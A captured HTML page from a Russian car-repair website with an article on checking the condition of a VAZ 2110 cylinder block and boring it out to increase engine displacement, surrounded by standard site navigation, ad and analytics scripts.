

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/
body_size: 18471
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Блок цилиндров ВАЗ 2110 учимся правильно растачивать</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Подобранный материал касается принципов диагностики, обслуживания и расточки блока цилиндров ВАЗовской &quot;десятки&quot;."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Блок цилиндров ВАЗ 2110 учимся правильно растачивать" />
<meta property="og:description" content="Подобранный материал касается принципов диагностики, обслуживания и расточки блока цилиндров ВАЗовской &quot;десятки&quot;." />
<meta property="og:url" content="https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="article:section" content="Двигатель" />
<meta property="article:published_time" content="2015-05-26T15:43:18+00:00" />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2019/03/112-c2d27a2f09814b4bc30b204b95731a4e.jpg" />
<meta property="og:image:secure_url" content="https://avtovx.ru/wp-content/uploads/2019/03/112-c2d27a2f09814b4bc30b204b95731a4e.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Подобранный материал касается принципов диагностики, обслуживания и расточки блока цилиндров ВАЗовской &quot;десятки&quot;." />
<meta name="twitter:title" content="Блок цилиндров ВАЗ 2110 учимся правильно растачивать" />
<meta name="twitter:image" content="https://avtovx.ru/wp-content/uploads/2019/03/d7f4d6646aa919b28d4da0f6723ff053.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/#primaryimage","url":"https://avtovx.ru/wp-content/uploads/2019/03/d7f4d6646aa919b28d4da0f6723ff053.jpg","width":120,"height":120},{"@type":"WebPage","@id":"https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/#webpage","url":"https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/","inLanguage":"ru-RU","name":"\u0411\u043b\u043e\u043a \u0446\u0438\u043b\u0438\u043d\u0434\u0440\u043e\u0432 \u0412\u0410\u0417 2110 \u0443\u0447\u0438\u043c\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0442\u0430\u0447\u0438\u0432\u0430\u0442\u044c","isPartOf":{"@id":"https://avtovx.ru/#website"},"primaryImageOfPage":{"@id":"https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/#primaryimage"},"datePublished":"2015-05-26T15:43:18+00:00","dateModified":"2015-05-26T15:43:18+00:00","author":{"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529"},"description":"\u041f\u043e\u0434\u043e\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u043e\u0432 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438, \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438 \u0440\u0430\u0441\u0442\u043e\u0447\u043a\u0438 \u0431\u043b\u043e\u043a\u0430 \u0446\u0438\u043b\u0438\u043d\u0434\u0440\u043e\u0432 \u0412\u0410\u0417\u043e\u0432\u0441\u043a\u043e\u0439 &quot;\u0434\u0435\u0441\u044f\u0442\u043a\u0438&quot;."},{"@type":["Person"],"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529","name":"admin","image":{"@type":"ImageObject","@id":"https://avtovx.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2019/03/d7f4d6646aa919b28d4da0f6723ff053.jpg"/><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="post-template-default single single-post postid-1672 single-format-standard wp-custom-logo">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-6972fa3b859857.01784588">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-6972fa3b859857.01784588" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/zajiganie-vaz/" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            
<article id="38787b3225cf63958f9d593216df80a4" class="article">
    <div class="post__header">
                    <div class="post__header-meta">
                <div class="post__header-meta-item post__header-meta-item--category">
                    <a href="https://avtovx.ru/dvigatel/" class="link post__header-meta-link">Двигатель</a>                </div>

                <div class="post__header-meta-item post__header-meta-item--share">
                    <span class="link post__header-meta-link js-scroll-to-sharing"><i class="icon icon--share"></i> Поделиться</span>
                </div>
            </div>

            <div class="post__header-title">
                <h1 class="page-title">Диагностика состояния и расточка блока цилиндров в автомобиле ВАЗ 2110</h1>            </div>
            </div>

            <div class="post__body">
            <div class="flat_pm_start"></div>
<p> </p>
<p>Штатный блок цилиндров ВАЗ 2110 изготовлен методом отливки из особенного чугунного сплава низколегированного состава. Сверху, на горизонтальной плоскости находится головка блока цилиндра, в которой помещен распределительный вал с клапанами и камера сгорания, технологические отверстия, масляные и жидкостные магистрали и др. приспособления. Цилиндры силового агрегата находятся в посадочных местах, их диаметры подразделены на 5 отдельных классов, различающихся по размерам на 0,01 мм. Они обозначаются литерами А, В, С, D, Е, которые наносятся на нижней плоскости изделия.</p>
<p> </p>
<p>Существует возможность «расточки» цилиндров под поршни ремонтных размеров, которые имеют увеличенный диаметр на 0,4 и 0,8 мм. Крышки подшипников коренного типа подгоняются при сборке блока цилиндров, места их строго определены и для отличия они снабжены отметкой по внешней плоскости.</p>
<p> </p>
<p><img alt="Блок цилиндров на автомобиль ВАЗ 2110" src="https://avtovx.ru/wp-content/uploads/2019/03/112-c2d27a2f09814b4bc30b204b95731a4e.jpg" style="width: 500px; height: 333px;"></p>
<p>
По периметру изделия изготовлены и поставлены специальные технологические изделия. При замерзании тосола или иного охладителя такая заглушка блока цилиндров «десятки» под действием расширительных сил выдавливается из блока, не давая блока получить повреждения. Такие компоненты блока, как заглушки блока цилиндров установлены в заводском варианте по два изделия на длинных сторонах блока и по одной детали с торцевых сторон, т.е. по бокам изделия.</p>
<p> </p>
<h2 id="menu-1"><span id="i">Проверка технического состояния блока цилиндров</span></h2>
<p> </p>
<p>Изначально требуется отмыть блок цилиндров и прочистить магистрали для подачи масла. Далее проводим продувку и просушку изделия резиновым шлангом компрессора и осматриваем изделие. Наличие трещин на всех деталях и частях блока приводит к разгерметизации внутренних магистралей. При возникновении версии о проникновении жидкости-охладителя в картер мотора необходимо осуществить тест на герметичность агрегата.</p>
<p> </p>
<p><img alt="Блок цилиндров машины ВАЗ 2110" src="https://avtovx.ru/wp-content/uploads/2019/03/781-d1c57783e5d5835f6fa3da735c2001ff.jpg" style="width: 500px; height: 333px;"></p>
<p>
При этом требуется заглушить выходы охладительных магистралей и наполнить внутренние полости охлаждающих каналов слегка теплой водой под напором 3 кгс/см. Течь водных масс наблюдаться не должна.</p>
<p>
При наличии масляных сгустков с жидкости-охладителе необходимо провести визуальный осмотр на наличие трещин в районах прохождения масляных магистралей. Сливаем жидкость из охладительной системы, демонтируем головку блока цилиндра, наполняем магистрали системы водными массами и направляем воздух из компрессора в магистраль движения масла вертикального типа. При выделении воздушных пузырей в водной среде, которая заполнила охладительную рубашку, необходимо произвести замену блока цилиндров, купить который можно в специализированных магазинах АвтоВаза.</p>
<p>
Тестируем наружную поверхность агрегата, куда монтируется головка блока цилиндра ВАЗ 2110, применяя измерительную линейку и щупом. Допустимый размер отклонений по плоскости должен находиться в пределах 0,1 мм.</p>
<p> </p>
<h2 id="menu-2"><span id="i-2">Расточка блока цилиндров</span></h2>
<p>
На практике используется несколько вариантов увеличения мощности силовой установки. Наиболее конструктивный способ – повышение объемных характеристик двигателя. Весьма распространенным видом работ по повышению линейных данных будет расточка блока цилиндров ВАЗ 2110, которая изготавливается на увеличенный поршневой диаметр. Денежные расходы сведены к минимуму – к ним относятся собственно затраты на расточку блока цилиндров и приобретение поршневой группы и колец ремонтного размера.</p>
<p> </p>
<p><img alt='Блок цилиндров "десятки"' src="https://avtovx.ru/wp-content/uploads/2019/03/661-d9735ceafa11eaa12f116906d1a348f6.jpg" style="width: 500px; height: 329px;"></p>
<p> </p>
<p>Другим способом  увеличения объема силовой установки является замена стандартного коленвала на изделие с увеличенным радиусом кривошипного механизма. При этом увеличивается рабочий ход поршневой группы, что ведет к прямо пропорциональному повышению объемного параметра мотора.</p>
<p>
Финансовые затраты выражаются в приобретении коленвала нестандартного вида, где диаметр кривошипного механизма 74,8-80 мм, набора поршней под этот вал (т.к. блок цилиндров ВАЗовской «десятки» ограничен высотными характеристиками), наборами маслосъемных и компрессионных колец на поршневую группу. Кроме того, расточка блока цилиндров ВАЗ под нестандартные поршни – процедура весьма дорогостоящая.</p>
<p> </p>
<p>Вообще, такой тюнингованный блок цилиндров, цена которого весьма высока, обойдется автолюбителю «в копеечку». И все-таки, увеличение объемных параметров силовой установки не всегда приемлемо. Все зависит от того, что автолюбитель хочет получить на выходном этапе. Иногда лучше сделать доработку ГБЦ автомобиля с постановкой рекомендуемого распредвала спортивного типа и после этого в результате получить повышенные мощностные характеристики двигателя, подвергшегося модернизации.</p>
<p> </p>
<p><img alt="Головка блока цилиндров ВАЗ 2110" src="https://avtovx.ru/wp-content/uploads/2019/03/206-dc1424d85fdb9ffd40a0aeef39568aad.jpg" style="width: 500px; height: 372px;"></p>
<p> </p>
<p><em>Для доведения распредвала до состояния раскрытия максимальных кондиций требуется доработать головку блока цилиндра до перепрессовки клапанных седел и переустановки клапанов увеличенного размера. Также требуется модернизация магистралей впускного и выпускного типа, через которые воздушно-топливная аэрозоль проходит в цилиндры, а выхлопные газы выходят через систему вывода отработанных газообразных смесей. В качестве доработки предлагается их усовершенствовать, повышая размер сечения, в последующем их необходимо отполировать и изменить их геометрию.</em></p>
<div class="flat_pm_end"></div>
        </div>

        <div class="post__footer">
            <div class="rating">
                <span class="rating__title">Оцените статью</span>
                <div class="rating__content">
                    <div id="post-ratings-1672" class="postratings" itemscope itemtype="http://schema.org/Article" data-nonce="73d2db40c3"><i class="postratings__star postratings__star--active" data-rating-value="1"></i><i class="postratings__star postratings__star--active" data-rating-value="2"></i><i class="postratings__star postratings__star--active" data-rating-value="3"></i><i class="postratings__star postratings__star--active" data-rating-value="4"></i><i class="postratings__star postratings__star--active" data-rating-value="5"></i><meta itemprop="headline" content="Блок цилиндров ВАЗ 2110 учимся правильно растачивать" /><meta itemprop="description" content="Подобранный материал касается принципов диагностики, обслуживания и расточки блока цилиндров ВАЗовской &quot;десятки&quot;." /><meta itemprop="datePublished" content="2015-05-26T18:43:18+00:00" /><meta itemprop="dateModified" content="2015-05-26T18:43:18+00:00" /><meta itemprop="url" content="https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/d7f4d6646aa919b28d4da0f6723ff053.jpg" /><meta itemprop="width" content="120" /><meta itemprop="height" content="120" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/logo2.png" /></div></div><div style="display:none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div>                </div>
            </div>

            <div class="share" id="post_share">
                <span class="share__title">Поделитесь с друзьями</span>
                <div class="share__content">
                    <div class="likely likely-big" data-url="https://avtovx.ru/dvigatel/blok-tsylindrov-vaz-2110-88/">
                        <div class="facebook"></div>
                        <div class="vkontakte" data-image="https://avtovx.ru/wp-content/uploads/2019/03/d7f4d6646aa919b28d4da0f6723ff053.jpg"
                             data-description="Диагностика состояния и расточка блока цилиндров в автомобиле ВАЗ 2110"></div>
                        <div class="telegram" data-text="Полезная статья!"></div>
                        <div class="odnoklassniki"></div>
                        <div class="whatsapp"></div>
                    </div>
                </div>
            </div>

            <div class="post__meta">
                <div class="post__meta-item">
                                        Опубликовано 26 мая 2015                </div>

                <div class="post__meta-item">
                    <div class="post-views">
                        <i class="post-views__icon icon icon--eye"></i> 1&nbsp;920                    </div>
                </div>

            </div>

        </div>
    
</article><!-- #38787b3225cf63958f9d593216df80a4 -->


        <div class="read-also">
            <div class="read-also__title">Еще по теме</div>
            <div class="read-also__body">
                <div class="cards grid grid--container">
                    <div class="cards__items row">
                        
<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/dvigatel/zamena-podushki-dvigatelya-vaz-2114-91/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Замена подушки двигателя на автомобиле ВАЗ 2114: подготовка и проведение операции</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/dvigatel/sistema-ohlajdeniya-dvigatelya-vaz-2114-93/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Устройство и обслуживание системы охлаждения двигателя в автомобиле ВАЗ 2114</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/dvigatel/troit-dvigatel-vaz-2114-97/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Какие меры необходимо принять, если на ВАЗ 2114 начал троить двигатель</span>
            </div>
        </a>
    </div>

</div>
                    </div>
                </div>
            </div>

        </div>
        <div id="comments" class="comments">

    <div class="comments__title">Комментарии </div>

            <div class="comments__leave-a-reply">Дискуссия еще не началась, оставьте первый комментарий!</div>
    
            <div class="comments__form">
            	<div id="respond" class="comment-respond">
					<form action="https://avtovx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="comment-respond__text"><textarea id="comment" class="comment-respond__field comment-respond__field--comment" name="comment" rows="10" placeholder="Напишите ваш комментарий" required="required"></textarea></div><div class="comment-respond__footer"><div class="comment-respond__author"><input id="author" autocomplete="name" class="input input--size-s comment-respond__field comment-respond__field--author" type="text" name="author" placeholder="Имя" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__email"><input id="email" class="input input--size-s comment-respond__field comment-respond__field--email" type="email" name="email" placeholder="Email" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__submit"><button type="submit" name="submit" id="submit" class="button comment-respond__submit"><span class="comment-respond__submit-text button__text">Отправить</span></button> <input type='hidden' name='comment_post_ID' value='1672' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><div class="button comment-respond__cancel" id="cancel-comment-reply-link"><span class="button__text comment-respond__cancel-text">&times; Отменить</span></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="134"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	        </div><!-- .comment-form-row -->
    
    

</div><!-- #comments -->        </div>
        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="widget_crp-3" class="widget js-rotation widget_widget_crp"><div class="widget__title">Читайте также</div><div class="related-posts related-posts--widget"><ul class="related-posts__items"><li class="related-posts__item"><a href="https://avtovx.ru/stati/tosol-chto-eto-takoe-dlya-chego-nuzhen-v-avtomobile/"      class="related-posts__link link" ><span class="related-posts__post-category">Статьи</span><span class="related-posts__post-title">Тосол: что это такое, для чего нужен в автомобиле</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/kuzov/obklejka-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Кузов</span><span class="related-posts__post-title">Оклейка автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/avto/yaponskie-avtomobili/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Японские автомобили</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/avto/avtomobili-marki-jaguar/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Автомобили марки Jaguar</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/kuzov/skvoznaya-korroziya-zadnih-arok-prichiny-simptomy-i-metody-resheniya/"      class="related-posts__link link" ><span class="related-posts__post-category">Кузов</span><span class="related-posts__post-title">Сквозная коррозия задних арок: причины,симптомы и&hellip;</span></a></li></ul></div></section><section id="toc-widget-3" class="widget js-rotation toc_widget"><div class="toc--widget"><div class="toc__title">На этой странице</div><div class="toc__item toc__item--widget"><a href="#i" class="toc__link"><span class="toc__number">1</span><span class="toc__section-title">Проверка технического состояния блока цилиндров</span></a></div><div class="toc__item toc__item--widget"><a href="#i-2" class="toc__link"><span class="toc__number">2</span><span class="toc__section-title">Расточка блока цилиндров</span></a></div></div></section><section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

    <div class="scrolltop scrolltop--hidden"></div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
